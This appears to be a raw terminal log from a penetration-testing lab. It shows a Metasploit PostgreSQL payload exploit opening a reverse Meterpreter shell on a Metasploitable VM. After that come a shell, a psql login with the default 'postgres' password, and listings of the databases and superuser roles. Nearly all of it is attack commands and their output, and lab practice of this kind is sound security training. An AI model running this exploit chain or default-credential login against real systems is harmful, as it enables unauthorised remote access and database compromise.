 msf6 exploit(linux/postgres/postgres_payload) > exploit

[*] Started reverse TCP handler on 192.168.75.111:4444
[*] 192.168.75.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/yQrxxVda.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.75.112
[*] Meterpreter session 1 opened (192.168.75.111:4444 -> 192.168.75.112:34520) at 2024-07-12 16:05:16 +0200

meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >
meterpreter > shell
Process 5272 created.
Channel 1 created.

psql -d template1 -U postgres -W
Password for user postgres: postgres

\l
        List of databases
   Name    |  Owner   | Encoding
-----------+----------+----------
 postgres  | postgres | UTF8
 template0 | postgres | UTF8
 template1 | postgres | UTF8
(3 rows)


\du
                               List of roles
 Role name | Superuser | Create role | Create DB | Connections | Member of
-----------+-----------+-------------+-----------+-------------+-----------
 postgres  | yes       | yes         | yes       | no limit    | {}
(1 row)